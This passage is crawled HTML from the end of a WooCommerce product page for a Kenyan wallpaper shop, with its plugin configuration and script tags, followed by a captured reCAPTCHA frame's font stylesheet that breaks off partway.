5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1d6fdc38b7"></span>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8d5d0fe0f7","remove_from_wishlist_nonce":"5961e7732b","reload_wishlist_and_adding_elem_nonce":"99e27064f3","load_mobile_nonce":"37074dd852","delete_item_nonce":"357790e307","save_title_nonce":"b999739193","save_privacy_nonce":"4fc7984b9f","load_fragments_nonce":"b4a9bc3118"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"1d6fdc38b7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"2430516087","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"6eeb048b99","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ivmdyf1do32f
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
